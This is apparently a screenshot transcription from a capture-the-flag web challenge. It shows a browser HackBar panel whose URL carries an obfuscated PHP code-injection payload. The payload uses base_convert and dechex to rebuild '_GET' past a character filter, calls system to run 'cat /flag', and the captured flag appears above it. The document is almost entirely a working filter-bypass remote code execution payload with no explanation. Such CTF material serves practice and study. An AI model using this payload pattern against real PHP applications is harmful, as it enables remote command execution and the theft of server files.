 _GETflag{19bf031b-5b7b-48de-9796-e4c8eb302ab7}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c34fe9a9-d7f9-48b0-8399-618012edf80c.node3.buuoj.cn/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));$$pi{pi}($$pi{abs})&pi=system&abs=cat /flag
Enable POST ADD HEADER